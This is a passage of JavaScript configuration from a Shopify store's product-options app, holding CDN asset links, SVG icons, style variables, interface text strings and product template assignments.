                tooltip: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tooltip.js",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/date.js",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/jedate.js",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/color.js",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/cropper.js",
                owl: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/owl.js",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/gallery.js",
            },
            css: {
                tel: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/tel.css",
                date: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/date.css",
                jedate: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/jedate.css",
                color: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/color.css",
                cropper: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/cropper.css",
                gallery: "https:\/\/cdn.shopify.com\/extensions\/019bc965-bf41-7b39-82a0-ee7dab36fa4a\/ymq-product-options-variants-420\/assets\/gallery.css",
            }
        },
        money_format: "${{amount}}",
        money_with_currency_format: "${{amount}} USD",
        svg: {
            checkmark: `<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" class="ymq-option-checkmark" viewBox="0 0 52 52"><path fill="none" d="m14.1 27.2 7.1 7.2 16.7-16.8" class="tee-clipart-checkmark__check"></path></svg>`,
            cropper: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 3.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.25h-1.25c-.414 0-.75.336-.75.75s.336.75.75.75h1.25v7.75c0 .966.784 1.75 1.75 1.75h7.75v1.25c0 .414.336.75.75.75s.75-.336.75-.75v-1.25h1.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-1.25v-7.75c0-.966-.784-1.75-1.75-1.75h-7.75v-1.25Zm0 2.75v7.75c0 .138.112.25.25.25h7.75v-7.75c0-.138-.112-.25-.25-.25h-7.75Z"></path></svg>`,
            qty_cut: `<svg width="10" viewBox="0 0 12 2" xmlns="http://www.w3.org/2000/svg"><path d="M11.25 0H.75C.3 0 0 .4 0 1s.3 1 .75 1h10.5c.45 0 .75-.4.75-1s-.3-1-.75-1z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            qty_add: `<svg width="10" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5H7V1a1 1 0 00-2 0v4H1a1 1 0 000 2h4v4a1 1 0 002 0V7h4a1 1 0 000-2z" fill="currentColor" fill-rule="nonzero"></path></svg>`,
            question: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 7.25c-.69 0-1.25.56-1.25 1.25a.75.75 0 0 1-1.5 0 2.75 2.75 0 1 1 3.758 2.56.61.61 0 0 0-.226.147.154.154 0 0 0-.032.046.75.75 0 0 1-1.5-.003c0-.865.696-1.385 1.208-1.586a1.25 1.25 0 0 0-.458-2.414Z"></path><path d="M10 14.5a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M10 17a7 7 0 1 0 0-14 7 7 0 0 0 0 14Zm0-1.5a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11Z"></path></svg>`,
            color: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 3a.75.75 0 0 0 0 1.5h2.69l-5.013 5.012a1.75 1.75 0 0 0 0 2.475l4.086 4.086a1.75 1.75 0 0 0 2.474 0l6.543-6.543a.75.75 0 0 0 0-1.06l-4.793-4.793-.013-.014-.444-.443a.75.75 0 0 0-.53-.22h-5Zm4.921 1.732.799.798.009.01 3.46 3.46-1.69 1.69-1.865-1.867a1.25 1.25 0 0 0-1.768 0l-1.293 1.293a1.25 1.25 0 0 0 0 1.768l1.866 1.866-1.262 1.262a.25.25 0 0 1-.354 0l-4.086-4.085a.25.25 0 0 1 0-.354l5.836-5.836a.25.25 0 0 1 .348-.005Zm.579 7.957.94-.94-1.69-1.688-.94.939 1.69 1.69Z"></path><path d="M17 15a1.5 1.5 0 1 1-3 0c0-.53.614-2.122 1.057-3.2a.476.476 0 0 1 .886 0c.443 1.078 1.057 2.67 1.057 3.2Z"></path></svg>`,
            date: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6 2.25c.414 0 .75.336.75.75v.528c.487-.028 1.07-.028 1.768-.028h2.482v-.5c0-.414.336-.75.75-.75s.75.336.75.75v.604c1.296.347 2.25 1.53 2.25 2.936 0 .835-.678 1.513-1.513 1.513h-8.733c-.004.288-.004.617-.004.997v2.468c0 1.233 1 2.232 2.232 2.232.414 0 .75.336.75.75s-.336.75-.75.75c-2.061 0-3.732-1.67-3.732-3.732v-2.5c0-.813 0-1.469.043-2 .045-.546.14-1.026.366-1.47.36-.706.933-1.28 1.639-1.64.066-.033.134-.064.202-.093v-.815c0-.414.336-.75.75-.75Zm7.237 4.303h-8.61c.033-.13.072-.234.118-.324.216-.424.56-.768.984-.984.197-.1.458-.17.912-.207.462-.037 1.057-.038 1.909-.038h3.16c.85 0 1.54.69 1.54 1.54v.005l-.004.004-.004.003h-.005Z"></path><path d="M14.25 12c0-.414-.336-.75-.75-.75s-.75.336-.75.75v1.293c0 .331.132.65.366.884l.854.853c.293.293.767.293 1.06 0 .293-.293.293-.767 0-1.06l-.78-.78v-1.19Z"></path><path fill-rule="evenodd" d="M13.5 18c2.485 0 4.5-2.015 4.5-4.5s-2.015-4.5-4.5-4.5-4.5 2.015-4.5 4.5 2.015 4.5 4.5 4.5Zm0-1.5c1.657 0 3-1.343 3-3s-1.343-3-3-3-3 1.343-3 3 1.343 3 3 3Z"></path></svg>`,
            delete: `<svg viewBox="0 0 20 20"><path d="M11.5 8.25a.75.75 0 0 1 .75.75v4.25a.75.75 0 0 1-1.5 0v-4.25a.75.75 0 0 1 .75-.75Z"></path><path d="M9.25 9a.75.75 0 0 0-1.5 0v4.25a.75.75 0 0 0 1.5 0v-4.25Z"></path><path fill-rule="evenodd" d="M7.25 5.25a2.75 2.75 0 0 1 5.5 0h3a.75.75 0 0 1 0 1.5h-.75v5.45c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311c-.642.327-1.482.327-3.162.327h-.4c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311c-.327-.642-.327-1.482-.327-3.162v-5.45h-.75a.75.75 0 0 1 0-1.5h3Zm1.5 0a1.25 1.25 0 1 1 2.5 0h-2.5Zm-2.25 1.5h7v5.45c0 .865-.001 1.423-.036 1.848-.033.408-.09.559-.128.633a1.5 1.5 0 0 1-.655.655c-.074.038-.225.095-.633.128-.425.035-.983.036-1.848.036h-.4c-.865 0-1.423-.001-1.848-.036-.408-.033-.559-.09-.633-.128a1.5 1.5 0 0 1-.656-.655c-.037-.074-.094-.225-.127-.633-.035-.425-.036-.983-.036-1.848v-5.45Z"></path></svg>`,
            circle: `<svg class="ymq-option-progress-circle" width="28" height="28"><circle class="ymq-option-progress-bg"></circle><circle class="ymq-option-progress-bar"></circle></svg>`,
            zoom: `<svg viewBox="0 0 20 20" class="ymq-option-zoom"><path d="M10.75 5.75c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.5h-3.5c-.414 0-.75.336-.75.75s.336.75.75.75h3.5v3.5c0 .414.336.75.75.75s.75-.336.75-.75v-3.5h3.5c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-3.5v-3.5Z"></path></svg>`,
            search: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><circle cx="9" cy="9" r="7" stroke="currentColor" stroke-width="2"/><line x1="14.2" y1="14.2" x2="18" y2="18" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            clear: `<svg width="16" height="16" viewBox="0 0 20 20" fill="none"><line x1="6" y1="6" x2="14" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><line x1="14" y1="6" x2="6" y2="14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>`,
            click: `<svg viewBox="0 0 20 20" fill="currentColor"><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path><path d="M10.5 3.75a.75.75 0 0 0-1.5 0v2.5a.75.75 0 0 0 1.5 0v-2.5Z"></path><path d="M14.28 6.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 0 0 1.06 1.06l1-1Z"></path><path d="M7.28 13.28a.75.75 0 0 0-1.06-1.06l-1 1a.75.75 0 1 0 1.06 1.06l1-1Z"></path><path d="M7 9.75a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h2.5a.75.75 0 0 1 .75.75Z"></path><path d="M5.97 7.03a.75.75 0 0 0 1.06-1.06l-1.75-1.75a.75.75 0 0 0-1.06 1.06l1.75 1.75Z"></path><path fill-rule="evenodd" d="M8.22 8.22a.75.75 0 0 1 .767-.181l7.5 2.5a.75.75 0 0 1 .293 1.241l-1.97 1.97 1.97 1.97a.75.75 0 1 1-1.06 1.06l-1.97-1.97-1.97 1.97a.75.75 0 0 1-1.241-.293l-2.5-7.5a.75.75 0 0 1 .18-.767Zm4.998 5.001.002-.001.001-.002 1.64-1.64-4.925-1.642 1.642 4.926 1.64-1.64Z"></path></svg>`,
            select: `<svg viewBox="0 0 20 20" class="ymq-option-select-svg" fill="currentColor"><path d="M10.884 4.323a1.25 1.25 0 0 0-1.768 0l-2.646 2.647a.75.75 0 0 0 1.06 1.06l2.47-2.47 2.47 2.47a.75.75 0 1 0 1.06-1.06l-2.646-2.647Z"></path><path d="m13.53 13.03-2.646 2.647a1.25 1.25 0 0 1-1.768 0l-2.646-2.647a.75.75 0 0 1 1.06-1.06l2.47 2.47 2.47-2.47a.75.75 0 0 1 1.06 1.06Z"></path></svg>`,
            close: `<svg viewBox="0 0 20 20"><path d="M13.97 15.03a.75.75 0 1 0 1.06-1.06l-3.97-3.97 3.97-3.97a.75.75 0 0 0-1.06-1.06l-3.97 3.97-3.97-3.97a.75.75 0 0 0-1.06 1.06l3.97 3.97-3.97 3.97a.75.75 0 1 0 1.06 1.06l3.97-3.97 3.97 3.97Z"></path></svg>`,
            prev: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.764 5.204a.75.75 0 0 1 .032 1.06l-3.516 3.736 3.516 3.736a.75.75 0 1 1-1.092 1.028l-4-4.25a.75.75 0 0 1 0-1.028l4-4.25a.75.75 0 0 1 1.06-.032Z"></path></svg>`,
            next: `<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M7.72 14.53a.75.75 0 0 1 0-1.06l3.47-3.47-3.47-3.47a.75.75 0 0 1 1.06-1.06l4 4a.75.75 0 0 1 0 1.06l-4 4a.75.75 0 0 1-1.06 0Z"></path></svg>`,
            disabled: `<svg class="ymq-option-disabled-svg" xmlns="http://www.w3.org/2000/svg"><line class="ymq-option-disabled-line ymq-option-disabled-left-top" x1="0" y1="0" x2="100%" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-right-top" x1="100%" y1="0" x2="0" y2="100%" /><line class="ymq-option-disabled-line ymq-option-disabled-line-through" x1="0" y1="50%" x2="100%" y2="50%" /></svg>`,
            error: `<svg viewBox="0 0 20 20"><path d="M10 6a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M10 13a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M3.5 8.25a4.75 4.75 0 0 1 4.75-4.75h3.5a4.75 4.75 0 0 1 4.75 4.75v2.5a4.75 4.75 0 0 1-4.573 4.747l-1.335 1.714a.75.75 0 0 1-1.189-.006l-1.3-1.707a4.75 4.75 0 0 1-4.603-4.748v-2.5Zm4.75-3.25a3.25 3.25 0 0 0-3.25 3.25v2.5a3.25 3.25 0 0 0 3.25 3.25h.226a.75.75 0 0 1 .597.296l.934 1.225.96-1.232a.75.75 0 0 1 .591-.289h.192a3.25 3.25 0 0 0 3.25-3.25v-2.5a3.25 3.25 0 0 0-3.25-3.25h-3.5Z"></path></svg>`,
            remove: `<svg viewBox="0 0 20 20"><path d="M12.72 13.78a.75.75 0 1 0 1.06-1.06l-2.72-2.72 2.72-2.72a.75.75 0 0 0-1.06-1.06l-2.72 2.72-2.72-2.72a.75.75 0 0 0-1.06 1.06l2.72 2.72-2.72 2.72a.75.75 0 1 0 1.06 1.06l2.72-2.72 2.72 2.72Z"></path></svg>`,
            discount: `<svg viewBox="0 0 20 20"><path d="M13 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path><path fill-rule="evenodd" d="M11.276 3.5a3.75 3.75 0 0 0-2.701 1.149l-4.254 4.417a2.75 2.75 0 0 0 .036 3.852l2.898 2.898a2.5 2.5 0 0 0 3.502.033l4.747-4.571a3.25 3.25 0 0 0 .996-2.341v-2.187a3.25 3.25 0 0 0-3.25-3.25h-1.974Zm-1.62 2.19a2.25 2.25 0 0 1 1.62-.69h1.974c.966 0 1.75.784 1.75 1.75v2.187c0 .475-.194.93-.536 1.26l-4.747 4.572a1 1 0 0 1-1.401-.014l-2.898-2.898a1.25 1.25 0 0 1-.016-1.75l4.253-4.418Z"></path></svg>`,
        },
        file_type: {
            'file': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/file.svg?v=0',
            'mp3': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp3.svg',
            'mp4': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/mp4.svg',
            'exe': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/exe.svg',
            'zip': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/zip.svg',
            'ppt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/ppt.svg',
            'excel': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/excel.svg',
            'pdf': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/pdf.svg',
            'txt': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/txt.svg',
            'doc': 'https://cdn.shopify.com/s/files/1/0909/4404/5426/files/doc.svg',
        }
    };

    
    
    
    
    

    
        ymq_option.ymq_plan = {"plan":2,"plan_display_name":"Basic","token":"ZXo1V1owaTh2cEFtNUYxMXJXbEN0RisxZW9KdjQwNU5SUUlKT0xCWFdPU2Y3U20vWGx0QjhQRXBSbDFMbENUag==","customer_version":1};
    

    
        ymq_option.setting = {"style":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10","--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF","--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400","--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0","--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0","--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"50","--img-height":"50","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4","--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4","--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0","--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0","--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end","--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0","--title-style":"bold","--help-text-style":"regular","--tooltip-font-color":"#ffffff","--tooltip-font-size":"14","--tooltip-background-color":"#333333","--error-text-style":"regular","--global-error-background-color":"#fff6f6","--discount-font-color":"#03de90","--input-placeholder-color":"#ccc","--no-strong-background":"#ffffff","--no-strong-color":"#000000","--no-strong-font-size":"14","--no-strong-border-radius":"4","--no-strong-padding-t":"10","--no-strong-padding-l":"8","--no-strong-border-color":"#000000","--no-strong-border-color-focus":"#000000","--no-strong-list-background-focus":"#f6f6f7","--no-strong-list-color-focus":"#000000","--no-strong-list-background-hover":"#eeeeee","--no-strong-list-color-hover":"#000000","--no-strong-list-background-disabled":"#cccccc","--no-strong-list-color-disabled":"#000000","--no-strong-list-image-width":"32","--no-strong-list-image-height":"32","--image-font-size":"14","--image-padding":"2","--image-transform":"1","--img-background-color":"#ffffff00","--img-font-color":"#000000","--img-fit":"contain","--img-border-width":"2","--img-border-checked-width":"2","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-width":"50","--button-border-width":"1","--button-border-checked-width":"1","--button-border-disabled-width":"1","--button-image-width":"20","--button-image-height":"20","--radio-font-size":"14","--radio-image-width":"20","--radio-image-height":"20","--switch-image-width":"48","--switch-image-height":"48","--file-font-color":"#6d7175","--file-border-color":"#cccccc","--file-border-width":"2","--file-border-radius":"8","--file-list-background-color":"#e5effd","--file-list-font-color":"#1f5199","--discount-success-background-color":"#d4edda","--discount-success-color":"#155724","--discount-error-background-color":"#f8d7da","--discount-error-color":"#DC3545","--discount-apply-background-color":"#000000","--discount-apply-color":"#ffffff","--discount-badge-background-color":"#0000000c","--discount-badge-color":"#000000","--range-height":"10","--range-background-color":"#eeeeee","--range-progress-color":"#000000","--range-font-color":"#000000","--range-point-color":"#ffffff","--tieredprice-buy-color":"#000000","--tieredprice-buy-size":"14","--tieredprice-buy-style":"bold","--tieredprice-quantity-color":"#000000","--tieredprice-quantity-size":"14","--tieredprice-quantity-style":"bold","--tieredprice-discount-color":"#03de90","--tieredprice-discount-size":"14","--tieredprice-discount-style":"bold","--tieredprice-original-color":"#b4b4b4","--tieredprice-original-size":"14","--tieredprice-original-style":"bold","--tieredprice-original-no-color":"#000000","--tieredprice-original-no-size":"14","--tieredprice-original-no-style":"bold","--tieredprice-save-color":"#ffffff","--tieredprice-save-size":"14","--tieredprice-save-style":"bold","--tieredprice-save-b-color":"#333333","--tieredprice-save-radius":"4","--qb-table-th-font-size":"14","--qb-table-font-size":"14","--qb-inner-border-color":"#c1c3d1","--qb-header-background":"#1b1e24","--qb-header-text":"#d5dde5","--qb-odd-lin-background":"#ebebeb","--qb-odd-lin-text":"#000000","--qb-even-lin-background":"#ffffff","--qb-even-lin-text":"#000000","--qb-hover-background":"#4e5066","--qb-hover-text":"#ffffff","--quantity-btn--background-color":"#e6e6e6","--option-quantity-width":"30","--option-quantity-height":"24","--order-limit-background-color":"#ffd466","--order-limit-font-color":"#4a4a4a","--order-limit-font-size":"14"},"setting":{"is_show":"0","plan":2,"quantity-box":"0","price-value":"3,4,15,6","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":1,"close-cart-rate":1,"automic-swatch-ajax":1,"img-option-bigger":0,"add-button-reload":1,"version":200,"img_cdn":1,"show_wholesale_pricing_fixed":0,"real-time-upload":1,"buy-now-new":1,"option_value_split":", ","form-box-new":1,"bundle-variant-trigger-type":0,"automate_new":1,"open-theme-buy-now":"0","make-sku":0,"font_files":{},"color-matching":{},"position":"2","html_element":"","quick_view":"0","open-theme-ajax-cart":"0","options_list_show":"0","mian-product-price":"0","show_total_price":"0","ymq-price-addons":"0","condition-is-hide":"0","radio_per_line":"0","hide_require_icon":"0","cache-option-value":"0","lazy_option_set":"0","title-value":"","title-price":"","discount_active":"0","discount_multiple":"0","add-cart-carry-currency":"1","cart-edited":"0","cart-reordering":"0","variant-original":"0","shopify-option-after":"0","variant_out_stok_style":"1","init-variant-type":"3","color-swatch-title":"","dropdown_title":"","division_quantity":"60","color-matching-first":"0","is_small":"1","small_image_width":"500","show-canvas-text":"0","value_position":"1","outof_border":"0","thum_img_zoom":"0","img-button-bigger":"0","thum_radio_zoom":"0","thum_switch_zoom":"0","qb-layout":"1","wholesale-is-variant":"0","qty-dis-qty":"0","merge-qb":"1","use_order_discount":"0","sku-with-variant-sku":"","splicer":"-","sku_type":"1","sku_label":"sku","weight_unit":"GRAMS","order_tags":"","transformer-function":"0","hide_option":"1","t-main-title":"{title}","unbundle_variant":"0","bundle_hide_type":"0","qty-inline":"4,5,6,15","min-max-new":"0","money_with_currency":"0","img-disabled-type":"2","button-disabled-type":"2","radio-disabled-type":"0","customecss":"","variantWrapper":"variant-selects","before_init":"","before_option_change":"","after_option_change":"","check-out-button":"","productPriceWrapperSelector":"","productPriceSelector":"","productPriceHasSaleSelector":"","cart_wrapper_page":"","cart_wrapper_drawer":"","item_wrapper":"","cart_info":"","cart_properties":"","final_line_price":"","original_line_price":"","compare_line_price":"","final_price":"","original_price":"","compare_price":"","cart_subtotal":"","cart_origina_subtotal":"","cart_subtotal_page":"","cart_subtotal_drawer":"","cart_quantity_input":"","cart_quantity_minmax":"","cart_remove_button":"","init_selector":"","product_form":"","product-add-to-cart":"","payment-button-hide-product":"","sticky_add_buntton":"","add-cart-form-number":"0","theme-variant-class":"","theme-variant-class-no":"","after_create_option":"","before_create_option":"","trigger-option-dom":"","other-form-data":"","qb-next":"0","addcart_span_class_1":"","checkout_span_class":"","shopify_analytics_checkout_started":"0","gtag_begin_checkout":"0","fbq_initiate_checkout":"0","circle_extension":"png","change_event":"1","thumbnailListElem":"","thumbnailItemElem":""},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"USD","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart","product_title":"{title}","url":"Please enter a valid url.","exclude1":"Numbers are not allowed.","exclude2":"Special characters are not allowed.","exclude3":"Letters are not allowed.","exclude4":"Spaces are not allowed.","min_file_s":"Please upload at least %s images.","max_file_s":"Please upload no more than %s images.","min_file_size":"Each file must be at least {size} MB.","max_file_size":"Each file must be smaller than {size} MB.","min_file_width":"Image width must be at least {width}px.","max_file_width":"Image width must not exceed {width}px.","min_file_height":"Image height must be at least {height}px.","max_file_height":"Image height must not exceed {height}px.","choose_file":"Choose file","drop_file":"or drop file to upload","limit_reached":"Upload limit reached","upload_failed":"Upload failed","code_success":"Coupon code '{code}' applied, you saved {amount}!","code_error":"Coupon code '{code}' could not be applied.","option-list":"Option List","option-name":"Option Name","option-value":"Option Value","subtotal":"Subtotal:","option-price":"Price","add-to-cart":"Add To Cart","modal-close":"Close","inventory_reminder":"The product %s is already sold out.","one-time-tag":"One Time","price-split":"+","crop_image":"Crop Image","edit_option":"Edit Option","cart_edit_update":"Edit Options & Update","buy_again":"Buy Again","cart_edit_add":"Edit Options & Add New","order_limit_min":"Minimum {min} required. {remaining} more needed.","order_limit_max":"Maximum {max} allowed. You have added {qty_in_cart}.","order_limit_step":"Quantity must be in steps of {step}.","q-buy":"Buy:","q-save":"Save","q-coupon-code":"Tiered Wholesale Discount","q-quantity":"Quantity","q-quantity-range":"Quantity Range","q-discount":"Discount","q-price-applied":"Price Applied","q-total":"Total"}};
    

    
        ymq_option.order_limit = [];
    

    

    

    
    
        
            ymq_option.lazy_option_set = true;
        
    
        
    
    
    
        
        
            Object.assign(ymq_option.assign, {"tem1":{"type":0,"manual":{"tag":"","collection":"","product":"7875193405589"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem546":{"type":0,"manual":{"tag":"","collection":"","product":"7922196906133"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem547":{"type":0,"manual":{"tag":"","collection":"","product":"7924326400149"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem548":{"type":0,"manual":{"tag":"","collection":"","product":"7929683935381"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem549":{"type":0,"manual":{"tag":"","collection":"","product":"7929761071253"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem550":{"type":0,"manual":{"tag":"","collection":"","product":"7931502690453"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}},"tem551":{"type":0,"manual":{"tag":"","collection":"","product":"7941879955605"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem